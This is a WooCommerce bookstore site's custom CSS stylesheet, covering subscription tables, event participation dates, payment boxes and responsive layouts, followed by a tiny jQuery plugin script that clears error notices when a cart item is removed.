table.shop_table.shop_table_responsive.subscriptio_subscription_list.my_account_orders, .subscriptio_frontend_details{margin-bottom: 20px;}

.subscriptio_frontend_details h2, .woocommerce-MyAccount-content h2 {font-size: 24px;margin-bottom: 10px;} 
.subscriptio_frontend_details_general, .subscriptio_frontend_details_shipping {border: 1px solid;padding: 15px;background: #f6f6f6;}
.woocommerce-MyAccount-content .featured-box.align-left {margin-top: 20px !important;}
p.subscriptio_subscription_info {border: 1px solid;padding: 15px;background: #f6f6f6;}

.custom-billing-address p {margin-bottom: 0;}

.wishlist-content .featured-box {border: 0;}
.wishlist-content .box-content{border: 0;padding: 0;}
.wishlist-content .box-content table {border: 1px solid #ececec;}
.wishlist-content .box-content .product-add-to-cart a.add_to_cart{line-height:30px;background-color: #947b52;border-color: #947b52;color: #fff;}

.woocommerce-pagination a:hover, .woocommerce-pagination a:focus, .woocommerce-pagination span.current {border-color: #947b52;background-color: #947b52;color: #fff !important;}
/*.woocommerce-pagination {border-top: 1px solid #947b52;padding-top: 10px;}*/

.payment_box.payment_method_icici_pay, .payment_box.payment_method_cod{border: 1px solid #cabfbf;padding: 10px;border-radius: 5px;margin-left: 20px;}
.payment_box.payment_method_icici_pay p, .payment_box.payment_method_cod p{margin-bottom: 0;}
.payment_box.payment_method_icici_pay img.payeeazy-img {margin-bottom: 5px;}

.woocommerce-orders-table__cell-order-actions a.woocommerce-button.button.view{margin-right:5px;}

/* Events Module style */

#participation_date {width: 100%;max-width: 180px;}
.product-summary-wrap .event-section-simple {margin: 20px 0;padding-bottom: 0;border-bottom: 1px solid #ebebeb;}
.product-summary-wrap .event-details{margin-bottom:20px;}
.product-summary-wrap .event-details p{margin-bottom:0;}

.event-section-variable {border-top: 1px solid #ebebeb;padding: 20px 0;margin-top: -15px;}
.event-section-variable .event-details{margin-bottom:0px;}
.woocommerce-variation-add-to-cart .event-participation-section {border-bottom: 1px solid #ebebeb;margin-bottom: 20px;}
.product-summary-wrap p.event-notice {color: #A6312B;font-weight: 600;}

.product-name dl.variation {margin-bottom: 0;color: #947b52;}
dt.variation-ParticipationDate {width: auto;display: inline;}
dd.variation-ParticipationDate {display: inline-block;margin-bottom: 0;}
dd.variation-ParticipationDate ::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

ul.wc-item-meta {padding-left: 0px;margin-bottom: 0;}
ul.wc-item-meta li p {display: inline-block;}
ul.wc-item-meta li{list-style:none !important;}
ul.wc-item-meta li.participation-date p::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.event-subscription-list .event-order {width: 8%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:37%;}
.event-subscription-list .event-order-actions{width:5%;}
.event-subscription-list .event-product .participation-date{color: #947b52;margin-top: 5px;}
.event-subscription-list .event-product .participation-date span:before{content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.subscriptio_frontend_details_general dl:last-child dt {display: none;}
.subscriptio_frontend_details_general dl dd .subscriptio_button_edit_address{display: none;}

dt.variation-participation_date, strong.wc-item-meta-label{text-transform: capitalize;}

.searchform-popup{display:none !important;}

@media (min-width: 1190px) {
body.single-product.rtl .main-content.col-lg-9 { padding-left: 30px !important; padding-right: 12px !important; }

/* single product page */
body.single-product .main-content.col-lg-9 { -webkit-flex: 0 0 80%; -ms-flex: 0 0 80%; flex: 0 0 80%; max-width: 80%; padding-right: 30px !important; }
body.single-product .sidebar.col-lg-3 { -webkit-flex: 0 0 20%; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

}

@media (max-width: 1169px) {

.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{max-width: 200px;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 12px 8px 12px 8px;font-size: 13px;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{ font-size:13px; padding: 12px 10px 7px 10px;}
#main-menu .mega-menu .popup li.menu-item a{font-size: 15px;padding: 12px 10px 12px 0 !important;}

h2{font-size: 34px;}
.product-category h3{font-size: 14px;}
.magazine-section h2{font-size: 44px;letter-spacing: 3px;}
.magazine-section h3{font-size: 22px;margin-bottom: 22px;}

#footer .widget h3.newsletter-title{font-size: 34px !important;line-height: 44px !important;}
/*.footer-main #text-10 p{font-size: 14px !important;line-height: 22px !important;}*/

.slider-content{min-width: 459px !important;}
.home .banner-container::after{background-size: 100%;}

#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 14px;}

.archive-products ul.products li.product-col h3{font-size: 14px;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 80px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 80px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 80px;max-width: 80px;}


}
@media (min-width: 992px) {
#header .header-main .header-center { text-align: center; }



}

@media (max-width: 991px) {

.page-top h1.page-title { font-size: 38px !important;}

#header.sticky-header .main-menu-wrap .menu-left {display: block;}
#header .logo {max-width: 80% !important;}
#header.sticky-header .logo {width: 100% !important;max-width: 100% !important;}
#header .header-main .wc_ps_sidebar_container{display:none;}
#header .header-main .product-search{display:none;}
#header .mobile-toggle{margin: 0;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 33.33% !important;max-width: 33.33% !important;flex: 33.33%;}
h1.slider-title {font-size: 40px !important;line-height: 50px !important;}
.cd-time p{margin: 0px 0px 0px !important;}

.slider-content{min-width: 340px !important;}
.banner-right-column{ padding-left:15px !important;}
.hesperiden.tparrows{ width:46px; height:46px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}


#header .mobile-toggle{font-size: 21px;}
.product-img{ padding:10px;}
.products.products-slider .star-rating{font-size: 14px;}
.products.products-slider li.product-col .price{font-size: 14px;line-height: 26px;}
ul.products li.product-col h3{font-size: 16px;}

h2{font-size: 30px; line-height: 36px;}
.magazine-section h2{font-size: 40px;letter-spacing: 2.5px;}
.magazine-section h3{font-size: 20px;margin-bottom: 14px;line-height: 28px;}
.magazine-section ul li{font-size: 15px;margin-bottom: 16px;}

#footer .widget h3.newsletter-title{font-size: 30px !important;line-height: 40px !important;}
#footer .footer-bottom .container .footer-center{padding: 6px 0 6px 0;}

#side-nav-panel .menu-custom-block{margin: 0px;border-bottom: 1px solid rgba(255,255,255,0.2) !important; padding:0px;}
#side-nav-panel .accordion-menu li.menu-item.active > a, #side-nav-panel .menu-custom-block a:hover{background-color: transparent;}
#side-nav-panel .menu-wrap{ margin:0px;padding:0px;}
#side-nav-panel{padding: 27px 10px 10px 10px;}
#side-nav-panel .accordion-menu li{border-bottom: 1px solid rgba(255,255,255,0.2) !important;}
#side-nav-panel .accordion-menu .sub-menu li:last-child{border-bottom: 1px solid rgba(255,255,255,0.0) !important;}


.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 70px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 70px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 70px;max-width: 70px;}

.event_subscription-content {margin: 0 -15px;}
.event-subscription-list tr td{font-size: 14px;}
.event-subscription-list .event-order {width: 5%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:40%;}
.event-subscription-list .event-order-actions{width:5%;}

.searchform-popup{display:block !important;position: absolute !important;top: 20px;right: 30px;}
.searchform-popup a.search-toggle {float: right;}
.searchform-popup a.search-toggle i{color: #947b52;font-size: 18px;}
.searchform-popup #product-search-1{width: 280px;z-index: 99;}
.product-summary-wrap .summary-before .product-images{ width: 100% !important;}
}

@media (max-width: 767px) {

.page-top h1.page-title { font-size: 34px !important; line-height:38px !important;}
h2 { font-size: 26px;line-height: 30px;}
.site-link, .pipe-bar{display: none;}
#header .header-top .welcome-msg{line-height: 25px;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 50% !important;max-width: 50% !important;flex: 50%;}
.products.products-slider.owl-carousel .owl-nav{top: 0;left: auto;}
.products.products-slider.owl-carousel .owl-nav .owl-next{right: -5px !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{ width:100% !important; float:left !important; text-align:center !important; }

h1.slider-title { font-size: 40px !important; line-height: 45px !important;}
.slider-content{ display:none !important;}
.cd-time p{ display:none !important;}

.banner-left-column img{ max-height:200px; width:auto !important;}
.banner-right-column{ padding:15px 0 10px 0 !important;}
a.slider-btn-link{margin-top: 0px !important;margin-bottom: 15px !important;}
.cd-time{margin-top: 0px !important;}
.banner-left-column {padding-top: 10px !important;}

.neeleshwari-img{margin-top: 0;}
#header .mobile-toggle{font-size: 28px;}
#header #mini-cart.minicart-inline{font-size: 16px;}
#header #mini-cart.minicart-inline .cart-items{ margin-left:6px; margin-right:5px;}

.magazine-section ul{margin: 0 auto;float: none;}
.magazine-section h2{font-size: 36px;letter-spacing: 2.5px; text-align:center;}
.magazine-section{text-align:center;}
.magazine-section .porto-btn-ctn-center{ margin:0 auto 30px auto;}
#footer .widget h3.newsletter-title{font-size: 26px !important;line-height: 36px !important;}
#footer .mc4wp-form-fields input.form-submit{width: 100%; max-width:470px;margin-left: 0px; margin-top: 15px;}
#footer .mc4wp-form-fields input.form-email{width:100%; max-width:470px;text-align:center;}
#footer .footer-bottom .container .footer-center{ text-align:center;}
.neeleshwari-book-column .wpb_single_image.vc_align_left{ text-align:center !important;}
.footer-main .widget_nav_menu{margin-bottom: 0px !important;}
#footer .menu-footer-menu-container ul li{padding: 4px 0 4px 15px;}

.contact-address-section{ padding-top:30px;}

.event_subscription-content {margin: 0;}
.event-subscription-list .event-order, .event-subscription-list .event-product, .event-subscription-list .event-dates, .event-subscription-list .event-order-actions{width:100%;}


.thumbnails.slider .caroufredsel_wrapper{height: 90px !important;}
}

@media (max-width: 640px) {

.page-top h1.page-title { font-size: 30px !important;  line-height:36px !important;}
.banner-left-column img{ max-height:170px; width:auto !important;}
h1.slider-title {font-size: 30px !important; line-height: 35px !important;margin-bottom: 5px !important;}

#header #mini-cart.minicart-inline .cart-items{margin-right: 10px;}
ul.products li.product-col h3{font-size: 14px;}

.hesperiden.tparrows{ width:36px; height:36px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}

.magazine-section h2{font-size: 30px;letter-spacing: 2px;}


}

@media (max-width: 575px) {
.products-slider.owl-carousel .owl-stage-outer { padding-left: 2px; padding-right: 2px; margin-left: -2px; margin-right: -2px; }
.products-slider.owl-carousel .owl-stage-outer{padding-left: 0px;padding-right: 0px; margin:0;}
/*ul.pcols-ls-1 li.product-col, .column2 ul.pcols-ls-1 li.product-col{ padding:0 6px !important;}*/



}

@media (max-width: 480px) {

.page-top h1.page-title { font-size: 28px !important;  line-height:30px !important;}
#header .logo {max-width: 90% !important;}
#header .header-main .header-left, #header .header-main .header-right{padding: 10px 0;}


.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 100% !important;max-width: 100% !important;flex: 100%;}
h1.slider-title {font-size: 26px !important; line-height: 30px !important;}

#header .header-top{font-size: 13px;}
#header #mini-cart.minicart-inline .cart-items{margin-left: 2px;}
#header .mobile-toggle{ padding-right:0px;}
#header .header-top .welcome-msg{line-height: 22px;}

.home .banner-container::after{height: 30px;}
.home .banner-container { padding-bottom: 30px !important;}

.archive-products ul.products li.product-col{width: 100%;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 5px;width: 45px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 45px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 45px;max-width: 45px;}

#header .mobile-toggle{padding: 7px 0 5px;}
#header .mobile-toggle i{font-size: 20px;}
.searchform-popup{right: 15px;}
#header .searchform-popup .search-toggle{width: 30px;height: 30px;line-height: 23px;}
.searchform-popup a.search-toggle i {font-size: 16px;}
.searchform-popup .product-search-field-clear {display:none !important;}

}

@media (max-width: 380px) {
.event-subscription-list .participation-date strong {width: 100%;display: inline-block;}
}


#footer .textwidget .tnp-subscription h4 {color:#8e8e8e!important;}


--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26
body_size: 124
content:
(function ($){
    $(document).on( 'click', 'a.remove', function(){
        $('.woocommerce .woocommerce-error').remove();
    });
})(jQuery);